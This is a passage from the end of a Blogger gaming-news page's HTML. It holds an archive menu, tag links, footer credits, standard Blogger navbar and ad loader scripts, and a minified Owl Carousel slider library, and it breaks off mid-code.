<option value='https://www.gamingnews24h.com/2017/10/'>October (57)</option>
<option value='https://www.gamingnews24h.com/2017/09/'>September (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Nintendo'>Nintendo</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PC'>PC</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PS4'>PS4</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Xbox%20One'>Xbox One</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/streaming'>streaming</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/trailer'>trailer</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/youtube'>youtube</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color: #fff;' title='Blogger Themes'>Blogger Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3938481155231030604?po\x3d73870061495800667\x26origin\x3dhttps://www.gamingnews24h.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div 